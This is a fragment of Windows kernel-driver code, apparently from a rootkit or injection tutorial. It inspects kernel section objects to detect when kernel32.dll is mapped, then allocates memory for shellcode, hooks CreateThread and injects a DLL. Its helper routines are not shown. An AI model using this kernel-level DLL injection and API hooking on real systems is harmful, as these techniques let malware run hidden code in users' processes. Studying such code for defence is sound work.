 _asm
{
mov edx, pSection // _SECTION_OBJECT
mov eax, [edx+14h] // _SECTION_OBJECT._SEGMENT_OBJECT
add eax, imageOffset
mov edx, [eax] // edx = _SEGMENT_OBJECT._CONTROL_AREA
test byte ptr [edx+20h], 20h // _SEGMENT_OBJECT._CONTROL_AREA.u
// 加一句,因为我老是忘记:test若相等,会把标志位置1.否则置0
jz _sudami_over_
mov bISimageSection, TRUE
mov eax, [edx+24h] // eax = _FILE_OBJECT
add eax, 30h // _FILE_OBJECT.FileName
mov objectName, eax
_sudami_over_:
nop
}
if( bISimageSection && IsKernel32dll(objectName) ) {
AllocateOurMemory(); // 分配Shellcode的内存
// 填充Shellcode,HOOk Kernel32.dll!CreateThread
InjectOurDLL("C:\\sudami.dll") ;
}
ObDereferenceObject( pSection );
}
}
return status;
}